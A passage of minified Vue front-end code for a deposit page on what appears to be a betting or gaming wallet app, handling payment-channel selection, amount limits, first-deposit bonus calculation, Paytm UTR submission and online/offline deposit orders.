the account from being lost. "),t("p",{class:"btn"},[t("span",null,"Binding"),t("span",null,"Rechange")])],-1)),jm=[Gm],Zm={__name:"index",setup(Z){const Q=Zt(),{initData:R,setPaymentChannelList:E}=jt(),{allNoticeList:L}=Ba(),N=an(),{userInfo:$}=ht(N),{setLoading:k}=Vn(),{paymentChannelList:D}=ht(jt()),P={ANY_AMOUNT:"ANY_AMOUNT",MULTIPLE_ONLY:"MULTIPLE_ONLY"},m=u(null),I=u(0),ie=u(!1),{t:A}=Wt(),J=u(P.ANY_AMOUNT),G=u(0),V=()=>{ie.value=!1},F=u(!1),me=aa(),{WITHDRAW_PLATFORM:de}=me.config,Be=u(null),{isSafari:Ve,thirdPartyApp:ke,isAndroidApp:he,isTecno:Ne,isHuawei:Pe}=hs(),{depositType:Ze,depositList:o}=ht(qa()),ee=sa(),te=z(()=>ee.query.isIframe==="true"),X=z(()=>{try{const r=R.merchantConfigList.find(C=>C.dictKey=="COPYWRITING_TEXT_CONFIG"),_=JSON.parse(r.dictValue).filter(C=>C.title==="rechargeInstructions"),w=_.length>0?_[0].content:"";return Ua(xa(decodeURIComponent(w)))}catch(r){return console.error("商户充值说明配置异常:",r),""}}),Se=u(!1),T=()=>{document.hidden?Se.value=!0:Se.value&&$.value.currencyEnum==="INR"&&(Fn(),Se.value=!1)};Ft(async()=>{document.addEventListener("visibilitychange",T),await fn("",!0),K(),zt(),Be.value=de.find(r=>r.platformEnum==="BANK"),setTimeout(()=>{L.filter(_=>_.popupLocationEnum==="DEPOSIT").length&&(le.value=!0)},300)}),$s(()=>{document.removeEventListener("visibilitychange",T)}),bs(()=>{document.removeEventListener("visibilitychange",T)});const le=u(!1),j=u(""),Fe=Ns(()=>{N.onGetUserBalance()},1e4),Ge=u(!0);let Y=u([]),ze=Ln([]);const re=u(null);let W=Ln([]);const p=u(0),g=u(""),M=u(""),i=u(Ze.value.isNotOff),oe=u(Ze.value.isNotOn),Ie=u(!1),tt=u(null),pe=u([]),ne=u(""),fe=u(""),Qe=u(!1),nt=u([]),We=u(!0),ft=u(!1),yt=r=>`${B(`${Q.theme}${r}`)}`,at=u(""),{area:Mt}=Ka(),mt=u([]),Xe=z(()=>{var _;return((_=W[p.value])==null?void 0:_.preFillPhoneEnableEnum)==="TRUE"}),Pt=z(()=>{const r=R.merchantConfigList.find(w=>w.dictKey==="DEPOSIT_PLATFORM");if(!r)return{};let _=r?JSON.parse(r.dictValue):[];return _.length>0?_.reduce((C,H)=>(C[H.payName]=H,C),{}):{}}),kn=z(()=>me.config.DEPOSIT_PLATFORM?me.config.DEPOSIT_PLATFORM.reduce((_,w)=>{var C;return _[w.payName]=(C=w.quickAmountTemplate)!=null?C:[],_},{}):{}),Ye=z(()=>{let r=[];if(Y.value&&Y.value[re.value]){const w=Y.value[re.value].payName,C=[...kn.value[w]];if(C.length>0)r=[...r,...C];else{const H=JSON.parse(W[p.value].quickAmount);H&&H.length>0&&(r=[...r,...H])}}return[...new Set(r)].filter(w=>{const C=Number(w)/100,H=Number(g.value||0),ve=Number(M.value||1/0);return C>=H&&C<=ve}).sort((w,C)=>w-C)});function dn(){var r;if(J.value=P.ANY_AMOUNT,G.value=0,Y.value&&Y.value[re.value]){const _=Y.value[re.value].payName;if([...kn.value[_]].length>0)J.value=P.ANY_AMOUNT,G.value=0;else{const H=Y.value[re.value].onlineDepositChannelList[p.value];H.amountInputModeEnum?(J.value=H.amountInputModeEnum===P.MULTIPLE_ONLY?P.MULTIPLE_ONLY:P.ANY_AMOUNT,G.value=(r=H.multipleAmount)!=null?r:0):(J.value=P.ANY_AMOUNT,G.value=0)}}}const Ht=async()=>{const r=sessionStorage.getItem("bindBankList");if(r)try{const C=JSON.parse(r);if(Array.isArray(C)){pe.value=C;return}}catch(C){}const{code:_,data:w}=await Me.get("consumer/member/bank/bind/search");sessionStorage.setItem("bindBankList",JSON.stringify(w)),_&&Number(_)===1e4&&w.length>0&&(pe.value=w)},Ke=u(!1),zt=async()=>{if(!Ke.value){Ke.value=!0;try{const{code:r,data:_}=await Me.get("/consumer/cash/cashDepositOrder/getLatestPhoneNumber");Ke.value=!1,r&&Number(r)===1e4&&_&&(at.value=_)}catch(r){console.log("getLatestPhoneNumber:",r)}finally{ft.value=!0,Ke.value=!1}}},Ot=async r=>{const{code:_,data:w}=await Me.get("/consumer/payment/paymentDepositChannel/supportedBank",{params:{paymentChannelId:r}});if(_&&Number(_)===1e4&&w.length>0){let C=[];pe.value.filter(ve=>w.includes(ve.paymentBankId)).forEach(ve=>{var U;C.push({text:((U=on(ve.paymentBankId))==null?void 0:U.subPayName)+`(${ve.account})`,value:ve.id,paymentBankId:ve.paymentBankId})}),nt.value=C,nt.value.length>0&&(ne.value=nt.value[0].value,fe.value=nt.value[0].text)}},dt=()=>{if(nt.value.length>0)Qe.value=!Qe.value;else if(tt.value){const r=W[p.value]&&W[p.value].paymentChannelId?W[p.value].paymentChannelId:"";Re.push(`/wallet/withdraw/addBankCard?fromV=${tt.value.payName}&paymentChannelId=${r}`)}},on=r=>{let _=Be.value.paymentBank.find(w=>w.paymentBankId===r);if(!_){const w=R.paymentBankList.find(C=>C.id===r);_={exchangeRate:"",img:(w==null?void 0:w.image)||"",paymentBankId:(w==null?void 0:w.id)||"",subPayName:(w==null?void 0:w.name)||"",subChannelName:(w==null?void 0:w.channel)||""}}return _},Nn=r=>{ne.value=r.selectedValues[0],fe.value=r.selectedOptions[0].text,Qe.value=!1},Rt=u(!1),Xt=async()=>{if(Rt.value)return;Rt.value=!0;const{data:r}=await Me.get("/consumer/payment/paymentDepositChannel/options");return Rt.value=!1,E(r),r},fn=async(r,_)=>{try{We.value=!0;let w=[];if(D.value.length?(w=D.value,_&&Xt()):r?w=r:w=await Xt(),w.sort((C,H)=>H.sort-C.sort),i.value=w.length<=0,oe.value=w.length<=0,w&&w.length){let C=await mn(w);Y.value=(await At(C)).filter(U=>U.onlineDepositChannelList&&U.onlineDepositChannelList.length>0||U.offlineDepositChannelList&&U.offlineDepositChannelList.length>0),ze=(await At(C)).filter(U=>U.onlineDepositChannelList&&U.onlineDepositChannelList.length>0||U.offlineDepositChannelList&&U.offlineDepositChannelList.length>0),ze=ze.map(U=>{const Ae=o.value.find(ot=>ot.payName===U.payName);if(U.onlineDepositChannelList){const ot=U.onlineDepositChannelList.filter(vt=>Tn(vt.minAmount,vt.maxAmount,Ae==null?void 0:Ae.limitAmountTemplate));U.onlineDepositChannelList=ot}if(U.offlineDepositChannelList){const ot=U.offlineDepositChannelList.filter(vt=>Tn(vt.minAmount,vt.maxAmount,Ae==null?void 0:Ae.limitAmountTemplate));U.offlineDepositChannelList=ot}return U}).filter(U=>{const Ae=U.onlineDepositChannelList&&U.onlineDepositChannelList.length>0,ot=U.offlineDepositChannelList&&U.offlineDepositChannelList.length>0;return!Ae&&!ot?(console.warn("⚠️ 支付方式已隐藏（所有渠道都无效）",{paymentMethod:U.payName,reason:"该支付方式下所有渠道的金额范围都与后台限制无交集"}),!1):!0}),Y.value=ze;const H=Y.value.filter(U=>U.playTypeEnum=="ONLINE"),ve=Y.value.filter(U=>U.playTypeEnum=="OFFLINE");if(H.length?oa(0):(oe.value=!0,oa(1)),ve.length||(i.value=!0),Y.value=Y.value.sort((U,Ae)=>Ae.sort-U.sort),re.value=0,Y.value[0].onlineDepositChannelList){const U=[];if(_&&U.push(Ht()),Ie.value=Y.value[0].onlineDepositChannelList[0].bankcardRequired,Ie.value){const Ae=me.config.WITHDRAW_PLATFORM||[];Ae.length>0&&(tt.value=Ae.find(ot=>ot.platformEnum===Y.value[0].platformEnum)),_&&U.push(Ot(Y.value[0].onlineDepositChannelList[0].paymentChannelId))}await Promise.allSettled(U),W.splice(0,W.length,...Y.value[0].onlineDepositChannelList)}else Y.value[0].offlineDepositChannelList&&W.splice(0,W.length,...Y.value[0].offlineDepositChannelList);Kn()}await k(!1)}catch(w){i.value=!0,oe.value=!0,await k(!1)}finally{We.value=!1}},It=async r=>{const _=m.value;p.value=0,m.value=null,re.value=r,Ie.value=!1,ne.value="",fe.value="";const w=Y.value[r],C=o.value.find(H=>H.payName===w.payName);if(Y.value[r].onlineDepositChannelList){if(W.splice(0,W.length,...Y.value[r].onlineDepositChannelList),dn(),W.length){const H=W[0],ve=_n(H.minAmount,H.maxAmount,C==null?void 0:C.limitAmountTemplate);if(g.value=ve.minAmount,M.value=ve.maxAmount,Ie.value=W[0].bankcardRequired,Ie.value){const U=me.config.WITHDRAW_PLATFORM||[];U.length>0&&(tt.value=U.find(Ae=>Ae.platformEnum===Y.value[r].platformEnum)),Ot(W[0].paymentChannelId)}}}else if(Y.value[r].offlineDepositChannelList&&(W.splice(0,W.length,...Y.value[r].offlineDepositChannelList),W.length)){const H=W[0],ve=_n(H.minAmount,H.maxAmount,C==null?void 0:C.limitAmountTemplate);g.value=ve.minAmount,M.value=ve.maxAmount}Kn(_)},mn=async r=>r.filter(w=>{if(w.playTypeEnum==="ONLINE"&&w.onlineDepositChannelList&&w.onlineDepositChannelList.length)return w;if(w.playTypeEnum==="OFFLINE"&&w.offlineDepositChannelList&&w.offlineDepositChannelList.length)return w}).map(w=>(w.onlineDepositChannelList&&(w.onlineDepositChannelList=w.onlineDepositChannelList.sort((C,H)=>H.sort-C.sort)),w.offlineDepositChannelList&&(w.offlineDepositChannelList=w.offlineDepositChannelList.sort((C,H)=>H.sort-C.sort)),w)),pn=u(null),Jt=u(!1),ct=u({}),Lt=z(()=>!!Oe.value),xt=z(()=>mt.value.length&&mt.value[0].activityTypeEnum==="FIRST_DEPOSIT"?"FIRST_DEPOSIT":"TASK"),Oe=u(null),En=r=>{var _;((_=Oe.value)==null?void 0:_.id)===r.id?Oe.value.isInRechargeActivity=!Oe.value.isInRechargeActivity:(Oe.value=r,Oe.value.isInRechargeActivity=!0)},y=u(!1),K=async()=>{if(!y.value){y.value=!0;try{const{data:r,code:_}=await Me.get("consumer/activity/activityPreapply/getCanPreApplyActivityList");_==="10000"&&(mt.value=r,se())}catch(r){console.error("getCanPreApplyActivityList:",r)}finally{y.value=!1}}},se=()=>{Array.isArray(mt.value)&&mt.value.length>0?(Oe.value=mt.value[0],Oe.value.isInRechargeActivity=!0):mt.value=[]},gt=z(()=>{try{if(!Oe.value||!Oe.value.configJson)return null;const r=JSON.parse(Oe.value.configJson);return xt.value!=="FIRST_DEPOSIT"?null:r.taskRewardEnum||"fixed"}catch(r){return console.error("解析首充類型失敗:",r),null}}),De=z(()=>{try{if(!Oe.value||!Oe.value.configJson)return[];let r;const _=JSON.parse(Oe.value.configJson);return xt.value==="FIRST_DEPOSIT"?r=_.activityFirstDepositConfigParamList||[]:r=[],r}catch(r){return console.error("解析首充活动配置失败:",r),[]}}),Ee=r=>{const _=De.value||[];if(_.length<1)return null;const w=Math.max(..._.map(U=>U.condition)),C=Math.min(..._.map(U=>U.condition)),H=(U,Ae)=>{if(!U)return null;const ot=gt.value;let vt=null;switch(ot){case"percent":return vt=rt.Mul(Ae,rt.Div(U.rewardPercent,100)),vt>U.maxReward&&U.maxReward>0?U.maxReward:vt;case"fixed":return vt=U.reward,vt;default:return vt=null,vt}};let ve=null;if(r>=w){const U=_[_.length-1];ve=H(U,r)}else if(r<C)ve=null;else for(let U=0;U<_.length-1;U++){const Ae=_[U].condition,ot=_[U+1].condition;if(r>=Ae&&r<ot){ve=H(_[U],r);break}}return ve===null||!Oe.value.isInRechargeActivity?0:ve},Ue=z(()=>{if(Pt.value&&Object.keys(Pt.value).length>0&&Y.value.length>0&&re.value!==null){const r=Y.value[re.value].payName,_=Pt.value[r].cashRewardDetailList;if(_&&_.length>0){let w=Pt.value[r].cashRewardEnum;return Pt.value[r].cashRewardDetailList.map(C=>hn(Ut({},C),{type:w}))}}return[]}),ue=r=>{if(!r)return null;const _=Pt.value[r];if(_&&_.cashRewardDetailList&&_.cashRewardDetailList.length>0){const U=_.cashRewardDetailList.map(ot=>Number(ot.reward)||0),Ae=Math.max(...U);if(Ae>0){if(_.cashRewardEnum==="PERCENT")return`${rt.Div(Ae,100)}%`;if(_.cashRewardEnum==="FIXED_AMOUNT")return`${rt.Div(Ae,100)}`}}const w=Y.value.find(U=>U.payName===r);if(!w)return null;const C=["onlineDepositChannelList","offlineDepositChannelList"],H=[];C.forEach(U=>{const Ae=w[U];Ae!=null&&Ae.length&&H.push(...Ae)});const ve=H.reduce((U,Ae)=>{const ot=Number(Ae.rewardRate)||0;return ot>0?Math.max(U,ot):U},0);return ve>0?`${rt.Div(ve,100)}%`:null},pt=r=>{let _=null,w=null;if(Ue.value.length>0){const H=Ue.value.filter(ve=>r>=ve.amount);H.length>0&&(w=H.sort((ve,U)=>U.amount-ve.amount)[0],_=w.type)}else if(W&&W.length>0&&p.value!==null){const H=W[p.value].rewardRate;_="CHANNEL_PERCENT",H&&(w={type:_,reward:H})}let C=0;switch(_){case"CHANNEL_PERCENT":C=rt.Mul(r,rt.Div(w.reward,1e4));break;case"PERCENT":{const H=rt.Mul(r,rt.Div(w.reward,1e4));C=H>=w.capAmount?w.capAmount:H;break}case"FIXED_AMOUNT":C=w.reward;break;default:C=0;break}return C},vn=r=>{let _=0;const w=W[p.value]&&W[p.value].exchangeRate||1;if(r>0){const H=rt.Mul(r,w);_=rt.Add(Number(pt(H)),Number(Ee(H)))}const C=Number(rt.Div(_,100));return Number.isInteger(C)?C:rt.Div(Math.floor(rt.Mul(C,100)),100)},Fn=()=>{try{if($.value.currencyEnum!=="INR"){sessionStorage.removeItem("pendingPaytmUtrOrder");return}const r=sessionStorage.getItem("pendingPaytmUtrOrder");if(!r)return;const _=JSON.parse(r);if(!_.orderNo){sessionStorage.removeItem("pendingPaytmUtrOrder");return}ct.value={orderNo:_.orderNo,orderMoney:_.orderMoney,createTime:_.createTime||(_.timestamp?new Date(_.timestamp).toISOString():null),statusEnum:_.statusEnum||"PROGRESSING"},Jt.value=!0,sessionStorage.removeItem("pendingPaytmUtrOrder")}catch(r){console.error("检查 UTR 弹窗失败:",r),sessionStorage.removeItem("pendingPaytmUtrOrder")}},zn=async({orderNo:r,utr:_})=>{try{const{code:w}=await Me.post("/consumer/payment/memberDeposit/submitUtr",{orderNo:r,utr:_});w==="10000"&&(_t(A("wallet.submitSuccess")||A("common.success")),Jt.value=!1,ct.value={})}catch(w){console.error("提交 UTR 失败:",w),_t(w.message||A("common.fail"))}};Wa(async()=>{if(Ge.value){Ge.value=!1;return}at.value="",ft.value=!1,Se.value=!1,document.addEventListener("visibilitychange",T),await fn("",!0),K(),zt(),$.value.currencyEnum==="INR"&&Fn()});const Jn=async r=>{const _=m.value;m.value=null,p.value=r,ne.value="",fe.value="";const w=Y.value[re.value],C=o.value.find(ve=>ve.payName===w.payName),H=_n(W[r].minAmount,W[r].maxAmount,C==null?void 0:C.limitAmountTemplate);g.value=H.minAmount,M.value=H.maxAmount,Ie.value=W[r].bankcardRequired,Ie.value&&Ot(W[r].paymentChannelId),Kn(_),dn()},yn=r=>{const _=r/100;return _>=1e3&&($.value.currencyEnum==="KIDR"||$.value.currencyEnum==="KVND"),_},Tn=(r,_,w)=>{if(!w)return!0;const C=yn(r),H=yn(_),ve=Math.max(C,w.minAmount||0),U=Math.min(H,w.maxAmount||1/0);return ve>U?(console.warn("⚠️ 渠道金额范围无效，已自动隐藏",{channelRange:`${C}-${H}`,limitTemplate:`${w.minAmount||0}-${w.maxAmount||"unlimited"}`}),!1):!0},_n=(r,_,w)=>{const C=yn(r),H=yn(_);if(!w)return{minAmount:C,maxAmount:H};const ve=Math.max(C,w.minAmount||0),U=Math.min(H,w.maxAmount||1/0);return ve>U?(console.warn("⚠️ 金额范围配置冲突，无有效交集",{channelRange:`${C}-${H}`,limitTemplate:`${w.minAmount||0}-${w.maxAmount||"unlimited"}`,result:"回退使用渠道范围"}),{minAmount:C,maxAmount:H}):{minAmount:ve,maxAmount:U}},h=()=>{var w,C,H;if(Pn.value)return!1;const r=W[p.value];if(!r)return;const _=Number(m.value);return!(_>M.value||_<g.value||J.value===P.MULTIPLE_ONLY&&_%G.value!==0||((w=Y.value[re.value])==null?void 0:w.platformEnum)==="VIRTUAL"&&((C=Y.value[re.value])==null?void 0:C.playTypeEnum)!=="ONLINE"&&!j.value||Ie.value&&!ne.value||((H=Y.value[re.value])==null?void 0:H.playTypeEnum)==="ONLINE"&&(r==null?void 0:r.preFillPhoneEnableEnum)==="TRUE"&&(!at.value||!at.value.startsWith(r.phonePrefix)||at.value.length!=r.phoneLength))},S=async()=>{var U,Ae,ot,vt,Tt,Bt;if(!Number(m.value)||!h())return;const r=await Y.value[re.value],_=await W[p.value],w=m.value*100;let C=null,H="",ve=((U=Oe.value)==null?void 0:U.receivePlatformListJson)||[];if(console.log("selectDepositActivityContent.value",Oe.value),console.log("获取允许的平台列表:receivePlatformListJson",ve),console.log("是否选择了活动:selectDepositActivityContent.value?.isInRechargeActivity",(Ae=Oe.value)==null?void 0:Ae.isInRechargeActivity),ve.length>0&&((ot=Oe.value)!=null&&ot.isInRechargeActivity)){let Gt=fs();console.log("当前设备类型:rewardDeviceType",Gt),H=ve.map(rn=>A(`wallet.${rn}`)).join(","),Oe.value.receivePlatformListJson.includes(Gt)?C=Gt:C=null}else C="ANDROID_H5";if((r==null?void 0:r.playTypeEnum)==="ONLINE")C?await He(_,r,w,C):An({message:A("wallet.receivePlatformTips",{receivePlatform:H}),className:"receivePlatformDialog",confirmButtonText:A("home.confirm"),showCancelButton:!0}).then(async()=>{await He(_,r,w,C)}).catch(()=>{console.log("cancel")});else{if(((vt=Y.value[re.value])==null?void 0:vt.platformEnum)==="VIRTUAL"){if(!((Tt=Vt.value[0])!=null&&Tt.src))return _t(A("wallet.noCertificate"));if(!j.value)return _t(A("wallet.v3"))}if(!((Bt=Vt.value[0])!=null&&Bt.src)&&!j.value)return _t(A("wallet.v4"));C?await xe(_,r,w,C):An({message:A("wallet.receivePlatformTips",{receivePlatform:H}),className:"receivePlatformDialog",confirmButtonText:A("home.confirm"),showCancelButton:!0}).then(async()=>{await xe(_,r,w,C)}).catch(()=>{console.log("cancel")})}},qe=async r=>{if(!(!pn.value||!Oe.value.id)&&Oe.value.isInRechargeActivity)try{const _={activityId:Oe.value.id,activityTypeEnum:xt.value,orderNo:pn.value,deviceCode:ys(),receivePlatform:r,amount:m.value*100};await Me.post("/consumer/activity/activityPreapply/savePreapplyRecord",_).then(w=>{w.code&&Number(w.code)===1e4&&(pn.value=null)})}catch(_){console.error(_)}},xe=async(r,_,w,C)=>{var ve,U;const H={paymentMerchantOfflineId:r.id,bankName:r.bankName,bankAccount:r.bankAccount,bankAccountName:r.bankAccountName,orderMoney:w,payName:_.payName,deviceEnum:Xn.detectDeviceType(),depositCertificate:((ve=Vt.value[0])==null?void 0:ve.src)||"",platformEnum:(U=Y.value[re.value])==null?void 0:U.platformEnum};j.value&&(H.txId=j.value),te.value&&ee.query.platformCode&&(H.gamePlatformCode=ee.query.platformCode,H.autoTransfer=!0),await Me.post("/consumer/payment/memberDeposit/offline",H).then(async Ae=>{Ae.code==1e4&&(Lt.value&&(pn.value=Ae.data,await qe(C)),Fe(),_t(A("common.success"))),m.value=null}).finally(()=>{Vt.value=[]})},He=async(r,_,w,C)=>{const{jumpModeEnum:H}=r;let ve,U;const Ae=()=>{ke||(Ve?ve=window.open("about:blank","_blank"):ve=window.open())},ot=()=>{ve&&typeof ve.location!="undefined"&&ve.close()},vt=Tt=>{if(he){window.open(`tm-action::openUrl::${Tt}`);return}ve&&typeof ve.location!="undefined"?ve.location=Tt:window.location.href=Tt};try{!he&&H!=="NONE"&&Ae();const Tt={paymentMerchantId:r.id,orderMoney:w,payName:_.payName,deviceEnum:Xn.detectDeviceType()};(r==null?void 0:r.preFillPhoneEnableEnum)==="TRUE"&&(Tt.phoneNumber=at.value),Ie.value&&nt.value.length>0&&(Tt.memberWithdrawAccountId=ne.value),te.value&&ee.query.platformCode&&(Tt.gamePlatformCode=ee.query.platformCode,Tt.autoTransfer=!0),await Me.post("/consumer/payment/memberDeposit/online",Tt).then(async Bt=>{if(Bt.code==1e4){if(H==="NONE"){const Gt=()=>{An({message:A("wallet.successSubmitOrder"),className:"codeErrorDialog"})};if($.value.currencyEnum==="ZMW")try{const bt={"MTN money":A("wallet.successSubmitMTNOrder"),"Airtel money":A("wallet.successSubmitOrderCommon",{payName:_.payName}),"Zamtel money":A("wallet.successSubmitOrderCommon",{payName:_.payName})}[_.payName];bt?An({message:`<div style="text-align: center;"><img src="${Mn(_.image)}" style="width: 50px; height: 50px; display: block; margin: 0 auto;" />
<div style="margin-top: 8px;">${bt}</div></div>`,allowHtml:!0,className:"codeErrorDialog"}):Gt()}catch(rn){console.error("ZMW payName dialog error:",rn),Gt()}else Gt()}else U=Bt.data.redirectUrl,(ba(U)||U.includes("paytm"))&&$.value.currencyEnum==="INR"&&Bt.data.orderNo&&sessionStorage.setItem("pendingPaytmUtrOrder",JSON.stringify({orderNo:Bt.data.orderNo,orderMoney:w,payName:_.payName,createTime:Bt.data.createTime||new Date().toISOString(),statusEnum:Bt.data.statusEnum||"PROGRESSING",timestamp:Date.now()})),ba(U)&&he?window.AndroidJS&&window.AndroidJS.isAppInstalled&&window.AndroidJS.isAppInstalled("net.one97.paytm")?(console.info("isAppInstalledan安装了paytm"),window.AndroidJS&&window.AndroidJS.callPay&&(console.info("打开callPay"),window.AndroidJS.callPay(U))):window.AndroidJS&&window.AndroidJS.isAppInstalled&&window.AndroidJS.isAppInstalled("com.android.vending")?window.AndroidJS&&window.AndroidJS.openGooglePlay&&window.AndroidJS.openGooglePlay("net.one97.paytm"):An({message:A("wallet.appNotDetected"),className:"codeErrorDialog"}):vt(U);Fe(),Lt.value&&(pn.value=Bt.data.orderNo,await qe(C))}else ot(),await zt();m.value=null})}catch(Tt){console.error(Tt),ot();const Bt={depositeRedirectUrlErrorMessage:Tt.message},Gt=`${window.location.origin}/consoleLog`;Me.post(Gt,Bt).finally(()=>{U&&(window.location.href=U)})}},St=u(null);Hn(m,()=>{St.value=parseInt(m.value&&m.value*(W[p.value]&&W[p.value].exchangeRate))||""});const en=r=>Y.value[re.value]&&Y.value[re.value].payName==r,Yt=z(()=>re.value===null||!Y.value[re.value]?null:Y.value[re.value]),Mn=r=>{let _;return r.charAt(0)!=="/"?_=`/${r}`:_=r,`${R.imgReadServerUrl}${_}`},Vt=u([]),Pn=u(!1),Wn=async r=>{Pn.value=!0;const _=await Va(r.file,"payment");_&&(Vt.value[0].src=_,Vt.value[0].title=r.file.name,Pn.value=!1)},At=async r=>await await r.map(w=>{const{offlineDepositChannelList:C,onlineDepositChannelList:H}=w;if(H!=null&&H.length){const ve=Math.max(...H.map(U=>parseFloat(U.rewardRate)));return w.maxRewardRate=ve,w}if(C!=null&&C.length){const ve=Math.max(...C.map(U=>parseFloat(U.rewardRate)));w.maxRewardRate=ve}return w}),Re=wn(),Kt=z(()=>[{label:A("wallet.onlinePayment"),value:0},{label:A("wallet.offlinePayment"),value:1}]),Yn=[{money:100,total:37},{money:200,total:57},{money:300,total:77},{money:500,total:97},{money:1e3,total:177},{money:2e3,total:377},{money:3e3,total:477}],Gn=u(0),ma=u(Yn[0].money),pa=(r,_)=>{ma.value=r.money,Gn.value=_};function oa(r){W.splice(0,W.length),g.value=null,M.value=null,Ie.value=!1,I.value=r,r==0&&(Y.value=ze.filter(C=>C.playTypeEnum=="ONLINE"),oe.value=Y.value.length<=0),r==1&&(Y.value=ze.filter(C=>C.playTypeEnum=="OFFLINE"),i.value=Y.value.length<=0),Y.value=Y.value.sort((C,H)=>H.sort-C.sort),re.value=0,p.value=0;const _=Y.value[re.value],w=o.value.find(C=>C.payName===_.payName);if(console.log("_depositPlatform",w),Y.value.length>0&&Y.value[0].onlineDepositChannelList){if(W.splice(0,W.length,...Y.value[0].onlineDepositChannelList),W.length){const C=W[0],H=_n(C.minAmount,C.maxAmount,w==null?void 0:w.limitAmountTemplate);if(g.value=H.minAmount,M.value=H.maxAmount,Ie.value=W[0].bankcardRequired,Ie.value){const ve=me.config.WITHDRAW_PLATFORM||[];ve.length>0&&(tt.value=ve.find(U=>U.platformEnum===Y.value[0].platformEnum)),Ot(W[0].paymentChannelId)}}}else if(Y.value.length>0&&Y.value[0].offlineDepositChannelList&&(W.splice(0,W.length,...Y.value[0].offlineDepositChannelList),W.length)){const C=W[0],H=_n(C.minAmount,C.maxAmount,w==null?void 0:w.limitAmountTemplate);g.value=H.minAmount,M.value=H.maxAmount}Kn(),dn()}function va(){j.value=j.value.replace(/[^a-zA-Z0-9]/g,"")}const _a=z(()=>{if(m.value)return W[p.value]&&W[p.value].exchangeRate?parseInt(m.value*W[p.value].exchangeRate):parseInt(m.value*1)});function ha(r){switch(r.value){case 0:return!oe.value;case 1:return!i.value}}fn(o.value);const Kn=(r=null)=>{var C,H,ve,U;const _=(C=R.merchantConfigList)==null?void 0:C.filter(Ae=>Ae.dictKey==="DEPOSIT_DEFAULT_AMOUNT");let w=0;if(_){const Ae=(H=_[0])!=null&&H.dictValue?JSON.parse((ve=_[0])==null?void 0:ve.dictValue):[];w=Number(((U=Ae[0])==null?void 0:U.amount)||"")}if(r!==null&&r!==""&&r!==void 0){const Ae=Number(r);if(Ae>=Number(g.value)&&Ae<=Number(M.value)){m.value=r;return}}w&&(w>=Number(g.value)&&w<=Number(M.value)?m.value=w:m.value="")},fa=()=>{window.AndroidJS&&window.AndroidJS.finishActivity?window.AndroidJS.finishActivity():window.parent.postMessage({type:"back"},window.location.origin)};return(r,_)=>{var ia,ya,qn,ga,l,c,v,x,O,ae,_e,Te,$e,Le,je,kt,Nt,tn,Et,gn,On,Bn,nn,Un,jn;const w=un,C=da,H=na,ve=ms,U=Ea,Ae=ps,ot=Ta,vt=Fa,Tt=Ya,Bt=Pa,Gt=Sa,rn=$t("shrink-on-click"),bt=$t("lazy");return n(),s("div",{class:ye(["agent-page",{"android-app-recharge":e(he),isSpeicalAndroid:e(Ne)||e(Pe)}])},[e(We)?(n(),s("div",{key:0,class:"loading",onClick:_[0]||(_[0]=Sn(()=>{},["stop"]))})):d("",!0),q(w,{class:"recharge-navbar","n-title":r.$t("wallet.deposit"),"is-back-icon":!0,"n-back":!e(te),onClickLeft:fa},{right:Ce(()=>[t("div",Qc,[f(t("img",{alt:"",onClick:_[1]||(_[1]=ge=>e(Re).push("/main/customerService"))},null,512),[[rn],[bt,e(B)(`${e(Q).theme}/deposit/service_icon.png`)]]),f(t("img",{alt:"",onClick:_[2]||(_[2]=ge=>e(Re).push("/wallet/rechargeHistory"))},null,512),[[rn],[bt,e(B)(`${e(Q).theme}/deposit/history_icon.png`)]])])]),_:1},8,["n-title","n-back"]),t("div",Xc,[!e(oe)&&!e(i)?(n(),s("div",eu,[(n(!0),s(ce,null,et(e(Kt),(ge,it)=>f((n(),s("div",{key:it,class:ye(["tab_item",{tab_active:it===e(I)}]),onClick:Cn=>oa(it)},[t("p",null,[b(a(ge.label)+" ",1),nu,it==2?(n(),s("span",{key:0,class:"bubble",style:Dt(e(cn)("/deposit/bubble.png"))}," +3% ",4)):d("",!0)])],10,tu)),[[ua,ha(ge)]])),128)),f(t("img",au,null,512),[[bt,yt("/deposit/line.png")]])])):d("",!0)]),e(oe)&&e(i)?(n(),s("div",su,[f(t("img",lu,null,512),[[bt,e(B)("theme1/deposit/customerService.png")]]),t("p",null,a(r.$t("wallet.pleaseCustomerService")),1)])):(n(),s("div",ou,[e(I)==0||e(I)==1?(n(),s("div",iu,[t("div",ru,[t("p",cu,[b(a(r.$t("wallet.rechargeMethod"))+" ",1),uu]),t("div",du,[(n(!0),s(ce,null,et(e(Y),(ge,it)=>(n(),s("div",{key:it,class:ye(["item",{active:ge===e(Yt)}]),style:Dt(ge===e(Yt)?e(cn)("/deposit/methods_active.png"):""),onClick:Cn=>It(it)},[ge.image?(n(),s("img",{key:0,src:Mn(ge.image),alt:"",class:"img"},null,8,pu)):d("",!0),t("p",vu,a(ge.payName),1),ue(ge.payName)?(n(),s("div",_u," +"+a(ue(ge.payName)),1)):d("",!0),ge===e(Yt)?(n(),s("img",{key:2,src:e(B)(`${e(Q).theme}/deposit/active_icon.png`),alt:"",class:"active_img"},null,8,hu)):d("",!0)],14,mu))),128))])]),e(W).length?(n(),s("div",fu,[t("p",yu,[b(a(r.$t("wallet.selectChannel"))+" ",1),gu]),t("div",wu,[(n(!0),s(ce,null,et(e(W),(ge,it)=>(n(),s("div",{key:it,class:ye(["item",{active:it===e(p)}]),style:{position:"relative"},onClick:Cn=>Jn(it)},[t("p",bu,a(ge.customizeDisplayName||ge.channelName),1),ge.recommendEnum==="TRUE"?f((n(),s("img",ku,null,512)),[[bt,e(B)("theme1/deposit/hot_icon.png")]]):d("",!0),it===e(p)?f((n(),s("img",Nu,null,512)),[[bt,e(B)(`${e(Q).theme}/deposit/active_icon.png`)]]):d("",!0)],10,$u))),128))])])):d("",!0),Eu,e(Ie)&&e(I)==0?(n(),s("div",Tu,[t("p",Cu,[b(a(r.$t("wallet.accountVerification"))+" ",1),Ru]),t("div",Au,[t("div",{class:"type-item",onClick:dt},[e(nt).length>0?(n(),s("span",Du,a(e(fe)),1)):(n(),s("span",Iu,a(r.$t("wallet.walletBingBankCards")),1)),q(C,{name:"arrow-down"})])])])):d("",!0),e(Lt)&&e(mt).length>0?(n(),s("div",Lu,[t("p",Su,[b(a(r.$t("wallet.depositEvent"))+" 